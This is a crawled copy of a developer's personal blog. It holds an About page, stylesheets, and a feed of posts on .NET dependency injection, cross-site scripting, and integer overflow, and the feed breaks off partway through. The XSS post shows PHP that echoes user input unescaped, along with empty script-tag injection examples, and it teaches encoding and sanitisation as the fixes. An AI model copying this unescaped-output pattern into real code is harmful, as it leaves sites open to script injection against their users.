

--- FILE ---
content_type: text/html
request_url: https://jason.sultana.net.au/about/
body_size: 6584
content:
<!DOCTYPE html>
<html>
  <head>
    <!-- Served by: OpalStack -->
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/static/img/favicon.ico" />
    <title>About - Jason's Blog</title>
    <meta name="author" content="Jason Sultana" />
    <meta name="description" content="About" />
    <meta name="keywords" content="About, Jason's Blog, " />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed.xml">
    <meta content="1749788565247320" property="fb:app_id">
    <meta content="Jason's Blog" property="og:site_name">

    

    
      <meta content="About" property="og:title">
      <meta content="article" property="og:type">
    

    
      <meta content="Thoughts, discoveries and ramblings" property="og:description">
    

    
      <meta content="https://jason.sultana.net.au/about/" property="og:url">
    

    

    

    

    

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@github.io">
    <meta name="twitter:creator" content="@github.io">

    
      <meta name="twitter:title" content="About">
    

    
      <meta name="twitter:url" content="https://jason.sultana.net.au/about/">
    

    
      <meta name="twitter:description" content="Thoughts, discoveries and ramblings">
    

    

    <!-- Font awesome icons -->
    <link href="/static/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
    <!-- syntax highlighting CSS -->
    <link rel="stylesheet" href="/static/css/syntax.css">
    <!-- Bootstrap core CSS -->
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <!-- Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300italic,300,400italic,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="/static/css/super-search.css">
    <link rel="stylesheet" href="/static/css/thickbox.css">
    <link rel="stylesheet" href="/static/css/projects.css">
    <link rel="stylesheet" href="/static/css/main.css">

    
  </head>
  <body>
    <!-- Facebook SDK -->
    <!-- <div id="fb-root"></div>
    <script 
      async 
      defer 
      crossorigin="anonymous" 
      src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=355758869093376&autoLogAppEvents=1" 
      nonce="bubu58Ur"></script> -->
    
    <!-- Content -->
    <div class="container">
      <div class="col-sm-3">
        <div class="fixed-condition">
          <img class="img img-circle" src="/static/img/avatar-gratuit.png" height="200" with="200" />
          
          <h1 class="author-name"><a href="/">Jason Sultana</a></h1>
          
            <div class="profile-about">
              Follow this space for writings (and ramblings) about interesting things related to software development.
            </div>
          
          <div class="social">
            <ul>
              
                <li><a href="https://www.linkedin.com/in/jason-sultana-software-engineer/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
              
                <li><a href="https://stackoverflow.com/users/490690/jason-sultana" target="_blank"><i class="fa fa-stack-exchange"></i></a></li>
              
                <li><a href="https://github.com/jasonsultana" target="_blank"><i class="fa fa-github"></i></a></li>
              
                <li><a href="https://www.youtube.com/channel/UCb9jG73rA0pnr-XMlDQzjqA" target="_blank"><i class="fa fa-youtube"></i></a></li>
              
            </ul>
          </div>
          <div class="search" id="js-search">
            <input type="text" placeholder="(sitemap)~$ type to search" class="search__input form-control" id="js-search__input">
            <ul class="search__results" id="js-search__results"></ul>
          </div>
          <hr />
          <ul class="sidebar-nav">
            <strong>Navigation</strong>
            <li><a href="/">Home</a></li>
            
              <li><a class="about" href="/about/">About Jason</a></li>
            
              <li><a class="about" href="/certifications/">Certifications</a></li>
            
              <li><a class="about" href="/feed.xml">XML Feed</a></li>
            
          </ul>

          <!-- CodeProject profile link -->
          <!--
          <iframe src="https://www.codeproject.com/members/flair/15136828?show=ArticleCount,MessageCount,AvgArtRating" 
          height="200" width="250" scrolling="no" frameborder="no"></iframe>
          -->
        </div>
        <!-- end /.fixed-condition -->
      </div>
      <div class="col-sm-8 col-offset-1 main-layout">
        <article class="post">
  <header class="post-header">
    <h1 class="post-title">About</h1>
    <hr />
  </header>
  <div class="post-content">
    <p>G’day guys!</p>

<p>My name’s Jason and I’m a Software Engineer living in Sydney, Australia.</p>

<p>I fell in love with programming when I was about 15, and have worked in a lot of different gigs; research, education, freelance development and in a team working for a company. I’m currently a Senior Software Engineer at LeapDev.</p>

<p>I’m not married to a particular language or framework, but my tools of choice are usually ASP.NET (C#) and Angular. I find that both frameworks are very opinionated and structured, and I think that they are well-suited for robust yet elegant solutions. Having said that, I’m known to dabble in a bit of PHP, vanilla JavaScript and NodeJS from time to time.</p>

<p>Feel free to send me a message and say hi.
Catch ya!</p>

<p>email: jason.sultana01[at]gmail.com</p>

  </div>
</article>

        <footer>
          &copy; Jason Sultana
          
            - <a href="https://jason.sultana.net.au">https://jason.sultana.net.au</a> - Powered by Jekyll.
          
        </footer>
      </div>
      <!-- end /.col-sm-8 -->
    </div>
    <!-- end /.container -->

    <!-- Bootstrap core JavaScript -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
    <script src="/static/js/super-search.js"></script>
    <script src="/static/js/thickbox-compressed.js"></script>
    <script src="/static/js/projects.js"></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://jason.sultana.net.au/static/css/projects.css
body_size: 1228
content:
/* Project Elements */
.project-outer {
  display: inline-block;
  width: 30%;
  vertical-align: top;
  margin: 0 10px;
}
.project-img img {
  width: 100%;
}
h3.project-headlines {
  margin: 5px 0;
  font-size: 20px;
}

span.tags {
  font-size: 10px;
  border-bottom: 1px #888 dotted;
  margin: 0 5px;
}
span.tags:first-child {
  margin-left: 0;
}
span.tags:last-child {
  margin-right: 0;
}
.project-footer {
  clear: both;
  display: inline-block;
  width: 100%;
}
.project-footer .project-link {
  display: inline-block;
  position: relative;
  float: left;
  text-decoration: none;
}
.project-footer .project-timeline {
  display: inline-block;
  position: relative;
  float: right;
  font-size: 13px;
  font-style: italic;
}
.project-inner > a {
  display: block;
}
.project-img {
  width: 230px;
  height: 230px;
  display: block;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

/** Project Tag Filters **/
.tag-group {
  margin: 0 0 25px 0;
}
span.tag-cloud {
  margin: 0 2px;
  cursor: pointer;
  font-size: 75%;
  padding: .2em .6em .3em;
  font-weight: 700;
  display: inline;
}
.tag-cloud.active {
  background: #ccc;
}
.project-item.not-show {
  display: none;
}
a.project-detail:hover {
  text-decoration: none;
}
a.project-detail:hover h3 {
  color: #62A253;
}


--- FILE ---
content_type: text/css
request_url: https://jason.sultana.net.au/static/css/main.css
body_size: 2636
content:
/* http://colorschemedesigner.com/csd-3.5/#3B11Tw0w0w0w0 */

body {
  font-family: "Roboto Condensed", Arial, sans-serif;
  background: url("/static/img/subtle_dots.png");
  line-height: 1.5em;
  font-weight: 300;
  font-size: 16px;
  color: #04356C;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #F7F1F1;
  border-bottom: 1px solid #fff;
}
span.time, span.categories {
  color: #04356C;
  margin-bottom: 5px;
  font-size: 11px;
  text-transform: uppercase;
}
h1, h2, h3 {
  color: #04356C;
  font-weight: normal;
}
h1 {
  margin-bottom: 10px;
  font-size: 25px;
}
h2, h3 {
  margin-bottom: 5px;
}

a, a:link, a:active {
  text-decoration: underline;
  color: #04356C;
}

a:hover {
  color: #4186D3;
  text-decoration: underline;
}

/* Layout */
.main-layout {
  background: #fff;
}
.sidebar-nav {
  margin: 0;
  padding: 0;
}
.sidebar-nav li {
  margin: 0;
  list-style: none;
}
.sidebar-nav li::before {
  content: "»";
  margin-right: .5em;
}

/* Content */
div.content pre {
  background: #333333;
  padding: 10px;
  color: #FFF;
  overflow-x: auto;
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
  font-size: 12px;
  border: none;
}

footer {
  border-top: 1px solid #F7F1F1;
  width: 100%;
  height: 10px;
  margin-top: 10px;
  margin-bottom: 3em;
  padding-top: 10px;
  color: #C2C2C2;
  font-size: 11px;
  bottom: 0;
  padding-bottom: 10px;
}
div.post-content .btn-tags {
  margin-bottom: 3px;
}

/* Left column */
div.col-sm-3 {
  margin-top: 100px;
  font-size: 11px;
  color: #04356C;
}
div.col-sm-3 strong {
  font-size: 16px;
  color: #4A4A4A;
  font-weight: 04356C;
}
div.col-sm-3 div.profile-about {
  margin-top: 10px;
  color: #04356C;
}

/* Pagination */
.PageNavigation {
  font-size: 14px;
  display: block;
  width: auto;
  overflow: hidden;
}
.PageNavigation a {
  display: block;
  width: 50%;
  float: left;
  margin: 1em 0;
}
.PageNavigation .next {
  text-align: right;
}
.PageNavigation .prev {
  text-align: left;
}

/* Social Icons */
.social{
  display: block;
  margin: 10px 0;
}
.social ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.social ul li {
  display: inline-block;
  margin: 0 5px;
}
.social li a {
  font-size: 16px;
  color: #274F7D;
}
.social li a:hover {
  color: #4186D3;
}

.share-page {
  padding: 10px 10px 5px;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.post-content img,
.content img {
  max-width: 100%
}

/* Responsive Conditional */
@media (min-width: 1024px) {
  .fixed-condition {
    position: fixed;
    max-width: 255px;
  }
}
@media (max-width: 768px) {
  div.col-sm-3 {
    margin-top: 30px;
  }
}

th, td {
    padding-right: 20px;
}

table {
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/xml
request_url: https://jason.sultana.net.au/sitemap.xml
body_size: 367259
content:
<?xml version="1.0" encoding="UTF-8"?>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
  <channel>
    <title>Jason's Blog</title>
    <description>Thoughts, discoveries and ramblings</description>
    <link>https://jason.sultana.net.au/</link>
    <atom:link href="https://jason.sultana.net.au/sitemap.xml" rel="self" type="application/rss+xml"/>
    <pubDate>Sat, 03 Aug 2024 17:30:46 +1000</pubDate>
    <lastBuildDate>Sat, 03 Aug 2024 17:30:46 +1000</lastBuildDate>
    <generator>Jekyll v3.9.2</generator>
    
      <item>
        <title>Creating automatically disposed services with Microsoft's Dependency Injection</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I thought I’d take a break from the security themed posts I’ve been writing lately and cover how Microsoft’s Dependency Injection (DI) container works with automatically disposing services. Specifically, I wanted to highlight the scenarios in which the DI container will dispose of your services for you and the scenario in which &lt;strong&gt;it won’t&lt;/strong&gt;.&lt;/p&gt;

&lt;p&gt;Two bits of assumed knowledge here are the &lt;a href=&quot;https://learn.microsoft.com/en-us/dotnet/standard/design-guidelines/dispose-pattern&quot; target=&quot;_blank&quot;&gt;Dispose&lt;/a&gt; and &lt;a href=&quot;https://learn.microsoft.com/en-us/dotnet/core/extensions/dependency-injection&quot; target=&quot;_blank&quot;&gt;Dependency Injection&lt;/a&gt; patterns in the .NET ecosystem.&lt;/p&gt;

&lt;h1 id=&quot;typed-registration&quot;&gt;Typed registration&lt;/h1&gt;

&lt;p&gt;Let’s start with the scenario that everybody’s seen a million times. If we register a service in the DI container like so:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;builder.Services.AddSingleton&amp;lt;IService, Service&amp;gt;();
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;And &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Service&lt;/code&gt; also implements the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IDisposable&lt;/code&gt; interface, will &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Dispose()&lt;/code&gt; get called when the application shuts down?&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/drumroll-please.gif&quot; /&gt;&lt;/p&gt;

&lt;p&gt;According to &lt;a href=&quot;https://learn.microsoft.com/en-us/dotnet/core/extensions/dependency-injection-guidelines&quot; target=&quot;_blank&quot;&gt;https://learn.microsoft.com/en-us/dotnet/core/extensions/dependency-injection-guidelines&lt;/a&gt;, &lt;em&gt;The container is responsible for cleanup of types it creates, and calls Dispose on IDisposable instances&lt;/em&gt;.&lt;/p&gt;

&lt;p&gt;Since the container creates the instance when it’s required, it makes sense that it calls &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Dispose()&lt;/code&gt; when the application shuts down. This can be verified by throwing a good old &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Console.WriteLine(...)&lt;/code&gt; in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Dispose()&lt;/code&gt; method of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Service&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;But what if you need to register a singleton instance of something with certain configuration, and don’t want to inject a factory? That is, you want to register an instance of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IService&lt;/code&gt;, not &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IServiceFactory&lt;/code&gt; that contains a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;GetService&lt;/code&gt; method. For example, the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IConnectionMultiplexer&lt;/code&gt; from &lt;a href=&quot;https://stackexchange.github.io/StackExchange.Redis/Basics&quot;&gt;StackExchange.Redis&lt;/a&gt; or &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ElasticsearchClient&lt;/code&gt; from &lt;a href=&quot;https://www.elastic.co/guide/en/elasticsearch/client/net-api/current/recommendations.html&quot;&gt;ElasticSearch&lt;/a&gt;.&lt;/p&gt;

&lt;h1 id=&quot;created-registration&quot;&gt;Created registration&lt;/h1&gt;

&lt;p&gt;Your first thought might be to create the object in your DI setup and simply register the created object, like so:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;var service = new Service();
builder.Services.AddSingleton&amp;lt;IService&amp;gt;(service);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now let’s ask the same question. Will &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Dispose()&lt;/code&gt; get called when the application shuts down?&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/good-question.jpeg&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Unfortunately, no. Since the DI container did not create the instance, it will not be disposed of. This can potentially be a problem, since it means that files may not be closed, memory may not be freed and other clean up tasks did not run.&lt;/p&gt;

&lt;h1 id=&quot;factory-registration&quot;&gt;Factory registration&lt;/h1&gt;

&lt;p&gt;There is one alternative which I think solves this problem, which is to inject a delegate factory that instructs the DI container on how to create the instance we want, but it’s still being created by the DI container.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;builder.Services.AddSingleton&amp;lt;IService&amp;gt;((provider) =&amp;gt; 
{
    return new Service();
});
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;From the documentation, &lt;em&gt;If a type or factory is registered as a singleton, the container disposes the singleton automatically.&lt;/em&gt; If we add another good old &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Console.WriteLine(...)&lt;/code&gt; to our &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Service&lt;/code&gt;, we can indeed see that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Dispose()&lt;/code&gt; is being called when the application shuts down.&lt;/p&gt;

&lt;h1 id=&quot;one-last-gotcha&quot;&gt;One last gotcha&lt;/h1&gt;

&lt;p&gt;If you’re testing this at home, one last little gotcha to mention is that closing the browser window or hitting the stop button in Visual Studio will kill the process and the application will not perform a graceful shutdown - therefore you won’t notice any disposal taking place. To perform a graceful shutdown, hit &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Ctrl + C&lt;/code&gt; in the terminal window that launched your application instead.&lt;/p&gt;

&lt;p&gt;Alrighty guys, that’s about it for today. Until next time, Happy Coding and Happy Disposing!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 03 Aug 2024 16:37:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/2024/08/03/automatically-disposed-services-di.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/2024/08/03/automatically-disposed-services-di.html</guid>
        
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>Cross Site Scripting (XSS)</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Continuing our coverage of various security vulnerabilities, today I wanted to review Cross Site Scripting, commonly abbreviated to XSS. While technically speaking there are probably a few different flavours of this, I’m going to focus on two types of XSS; stored and unstored.&lt;/p&gt;

&lt;h1 id=&quot;stored-xss&quot;&gt;Stored XSS&lt;/h1&gt;

&lt;p&gt;Consider a social networking app where a user can make a post, and this post will appear in the timeline of all of their contacts. The backend logic for displaying posts might look something like:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    $posts = get_posts_for_user($user_id);

    foreach ($posts as $post) {
?&amp;gt;
    &amp;lt;div class=&quot;post&quot;&amp;gt;
        &amp;lt;p class=&quot;post-username&quot;&amp;gt;&amp;lt;?php echo $post-&amp;gt;username; ?&amp;gt;&amp;lt;/p&amp;gt;
        &amp;lt;p class=&quot;post-body&quot;&amp;gt;&amp;lt;?php echo $post-&amp;gt;body; ?&amp;gt;&amp;lt;/p&amp;gt;
    &amp;lt;/div&amp;gt;
&amp;lt;?php
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;It’s very contrived, but hopefully you get the idea. The server-side code retrieves all of the relevant posts for the logged in user, loops over them and lists them one by one.&lt;/p&gt;

&lt;p&gt;Now consider what would happen if one of the user’s contacts submitted a post with the following content:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Feeling hacky today!

&amp;lt;script&amp;gt;
    //
&amp;lt;/script&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Whenever this post gets rendered by another user’s browser, the script tag will execute. I’ve left this blank for brevity, but a couple of examples of what it might do are:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Download a malicious file to the user’s computer&lt;/li&gt;
  &lt;li&gt;Change the locally displayed content of other posts, or perhaps a post made by a specific person&lt;/li&gt;
  &lt;li&gt;Deface the social media website&lt;/li&gt;
  &lt;li&gt;Play some hidden media that the user can’t turn off&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Because the post got saved (aka stored) into the social networking application’s database, I’d classify this as a Stored XSS attack.&lt;/p&gt;

&lt;h1 id=&quot;unstored-xss&quot;&gt;Unstored XSS&lt;/h1&gt;

&lt;p&gt;Consider an online store that allows users to search for products. The search term is stored in the query string, so an example url might look like &lt;a href=&quot;https://www.youtube.com/shorts/41iWg91yFv0&quot; target=&quot;_blank&quot;&gt;https://www.onlinestore.com/search?q=Cool+products&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;The server side code for the search page might look something like:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;h3&amp;gt;Search results for &amp;lt;?php echo $_GET['q']; ?&amp;gt;&amp;lt;/h3&amp;gt;
$results = do_search$($_GET['q']);

foreach ($results as $result) {
    // ...
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Given this, imagine that an attacker sent an email or other message to a targeted user including the following link:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;a href=&quot;https://www.onlinestore.com/search?q=&amp;lt;script&amp;gt;&amp;lt;/script&amp;gt;&quot;&amp;gt;Products on sale&amp;lt;/a&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Once again, I’ve left the script tag empty for brevity, but we can imagine all sorts of things that an attacker might try here, like:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Changing the html of the page to include or modify the product list&lt;/li&gt;
  &lt;li&gt;Changing the links of the products to point to a phishing website&lt;/li&gt;
  &lt;li&gt;Generally defacing the online store&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Because the malicious content comes from the query string instead of a database record and is therefore not ‘stored’, I’d classify it under the unstored category.&lt;/p&gt;

&lt;h1 id=&quot;what-exactly-is-cross-site-about-xss&quot;&gt;What exactly is ‘Cross Site’ about XSS?&lt;/h1&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/visible_confusion.jpg&quot; /&gt;&lt;/p&gt;

&lt;p&gt;With these two examples, you might actually be looking a bit like Obi Wan here and wondering where ‘Cross Site Scripting’ got its name from, since there doesn’t seem to be anything inherently ‘Cross Site’ about the vulnerability. According to Wikipedia, XSS got its name since in the early days of the exploit being used, it was typically done by one website making a call to another. This is a bit of a misnomer though, since there doesn’t need to be a second website to take advantage of this vulnerability.&lt;/p&gt;

&lt;h1 id=&quot;prevention&quot;&gt;Prevention&lt;/h1&gt;

&lt;p&gt;While the appropriate prevention will likely depend on context, I’d recommend starting with the following 2 options:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;Always encode non-trusted input if it must be displayed, such that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;lt;script&amp;gt;&lt;/code&gt; will be encoded to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;amp;lt;script&amp;amp;gt;&lt;/code&gt; and simply displayed instead of executed as a script tag.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;If the user-submitted input must be displayed verbatim (eg: a forum that allows users to style their posts), consider using an HTML Sanitisation tool that supports a whitelist of allowed elements and attributes. User-submitted input that violates the configuration of the HTML Sanitiser should be rejected.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;One thing that I wouldn’t recommend is trying to pre-emptively sanitize all incoming requests like I mentioned in &lt;a href=&quot;/dotnet/security/apis/2021/09/26/preventing-xss-in-netcore-webapi.html&quot;&gt;Preventing XSS in .NET Core WebAPI&lt;/a&gt;. In practice, I’ve found this to not be feasible and that simply encoding data on the way out tends to be the better approach.&lt;/p&gt;

&lt;p&gt;&amp;lt;script&amp;gt;
document.write(‘Damn’);
&amp;lt;/script&amp;gt;&lt;/p&gt;

&lt;p&gt;And that about wraps me up! Have you guys ever run into an XSS vulnerability out there in the wild, or do you have any other tools for preventing XSS that I haven’t mentioned? Let me know in the comments.&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Mon, 06 May 2024 13:41:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/security/php/2024/05/06/cross-site-scripting-xss.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/security/php/2024/05/06/cross-site-scripting-xss.html</guid>
        
        
        <category>security</category>
        
        <category>php</category>
        
      </item>
    
      <item>
        <title>Integer overflow vulnerabilities in .NET</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Continuing with our exploration of various security vulnerabilities from a software developer’s perspective, I thought we could switch gears for a minute and look at something that affects (or has the potential to affect) .NET and other strongly typed applications.&lt;/p&gt;

&lt;h1 id=&quot;picking-on-net-now-are-we&quot;&gt;Picking on .NET now, are we?&lt;/h1&gt;
&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/how_dare_you.png&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Not specifically - likely any strongly typed language would be susceptible to this, and since we focused on PHP in the last article, it’s only fair to mix it up.&lt;/p&gt;

&lt;h1 id=&quot;alright-already-show-us-the-vulnerability&quot;&gt;Alright already, show us the vulnerability&lt;/h1&gt;
&lt;p&gt;Imagine a code block that looks something like this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;int a = 257;
byte b = (byte)a;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;What do you think the value of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;b&lt;/code&gt; will be? Spoiler alert: it’s actually 1. As we know, a byte has 8 bits, and holds a range from 0 to 255. With 255, all 8 bits will be turned on, so it’s binary representation will look like 1111 1111. For a value of 257 though, it’d look like 1 0000 0001. Since the byte only holds 8 bits, the leading 1 will get stripped off, leaving just the trailing 1, so we end up with a value of 1 instead of 257.&lt;/p&gt;

&lt;h1 id=&quot;duh-how-is-that-a-vulnerability-though&quot;&gt;Duh. How is that a vulnerability, though?&lt;/h1&gt;

&lt;p&gt;Well, imagine that you were doing something similar to this in your application, and that an attacker was able to manipulate the value of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;a&lt;/code&gt;. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;a&lt;/code&gt; here could represent a Price Id, Invoice Id, User Id or any other entity. By forcing the integer overflow to produce the value 1, the attacker could set the entity id to 1, which is likely the first record added to the system in databases that use auto-incrementing IDs. Some possible results might be that they could end up with elevated priveleges or free products.&lt;/p&gt;

&lt;h1 id=&quot;okay-that-makes-sense-but-surely-libraries-and-frameworks-already-handle-this&quot;&gt;Okay, that makes sense. But surely libraries and frameworks already handle this?&lt;/h1&gt;

&lt;p&gt;Somewhat. I did actually stumble upon this in practice back in .NET Framework land many years ago, but from my quick tests earlier, it looks like model binding in .NET Core has improved. These were what I noticed:&lt;/p&gt;

&lt;table&gt;
  &lt;thead&gt;
    &lt;tr&gt;
      &lt;th&gt;Library&lt;/th&gt;
      &lt;th&gt;Overflow effect&lt;/th&gt;
    &lt;/tr&gt;
  &lt;/thead&gt;
  &lt;tbody&gt;
    &lt;tr&gt;
      &lt;td&gt;.NET Core MVC&lt;/td&gt;
      &lt;td&gt;Resets to zero&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;.NET Core Web Api&lt;/td&gt;
      &lt;td&gt;Deserialization error&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
